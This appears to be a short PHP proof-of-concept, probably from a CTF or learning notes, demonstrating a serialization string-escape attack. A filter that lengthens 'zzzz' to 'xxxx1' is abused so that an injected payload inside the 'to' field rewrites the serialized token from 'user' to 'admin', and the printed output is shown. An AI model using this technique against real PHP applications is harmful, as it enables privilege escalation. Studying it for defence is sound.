 1 <?php
2
3 class message{
4 public $from;
5 public $msg;
6 public $to;
7 public $token='user';
8 public function __construct($f,$m,$t){
9 $this->from = $f;
10 $this->msg = $m;
11 $this->to = $t;
12 }
13 }
14 function filter($msg){
15 return str_replace('zzzz', 'xxxx1',$msg);
16
17 }
18 $u = new message("a","b",'
zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz";s:5:"token";s:4:"admin";}');
19 $a_seri = serialize($u);
20 $a_seri_filter = filter($a_seri);
21 echo $a_seri_filter;
22 //";s:5:"token";s:4:"user";}26
23 //xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1
O:7:"message":4:{s:4:"from";s:1:"a";s:3:"msg";s:1:"b";s:2:"to";s:135:"xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1xxxx1x
xxxx1xxxx1xxxx1xxxx1xxxx1";s:5:"token";s:4:"admin";}";s:5:"token";s:4:"user";}[Finished in 0.1s]